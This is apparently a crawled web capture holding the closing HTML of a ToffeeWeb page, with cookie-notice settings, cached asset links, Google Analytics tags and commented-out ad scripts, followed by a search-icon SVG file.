window.cnArgs = {"ajaxUrl":"https:\/\/www.toffeeweb.com\/wp-admin\/admin-ajax.php","nonce":"50e2e60c35","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<link rel="preload" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css"></noscript>
<script src="https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js" defer></script>
</footer>

<!-- <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg
body_size: 1142
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.7195 22.3067L17.7554 16.3426C19.3807 14.3548 20.1798 11.8184 19.9874 9.25796C19.795 6.69754 18.6259 4.309 16.7218 2.5864C14.8178 0.863809 12.3244 -0.0610491 9.75764 0.00313003C7.19079 0.0673091 4.74681 1.11562 2.93122 2.93121C1.11562 4.74681 0.0673091 7.19079 0.00313011 9.75763C-0.0610499 12.3245 0.863807 14.8178 2.58641 16.7219C4.309 18.6259 6.69754 19.7951 9.25794 19.9874C11.8184 20.1798 14.3548 19.3807 16.3425 17.7554L22.3066 23.7195C22.4951 23.9015 22.7475 24.0022 23.0095 24C23.2714 23.9977 23.5221 23.8926 23.7073 23.7073C23.8926 23.5221 23.9976 23.2715 23.9999 23.0095C24.0022 22.7475 23.9015 22.4951 23.7195 22.3067ZM10.0237 18.0172C8.44282 18.0172 6.89737 17.5484 5.58286 16.6701C4.26835 15.7917 3.24381 14.5433 2.63881 13.0827C2.0338 11.6221 1.87551 10.0149 2.18393 8.46433C2.49236 6.91376 3.25366 5.48946 4.37156 4.37156C5.48947 3.25366 6.91376 2.49236 8.46433 2.18393C10.0149 1.8755 11.6221 2.0338 13.0827 2.6388C14.5433 3.24381 15.7917 4.26835 16.67 5.58286C17.5484 6.89737 18.0172 8.44282 18.0172 10.0238C18.0148 12.143 17.1719 14.1748 15.6733 15.6734C14.1748 17.1719 12.143 18.0148 10.0237 18.0172Z" fill="white"/>
</svg>
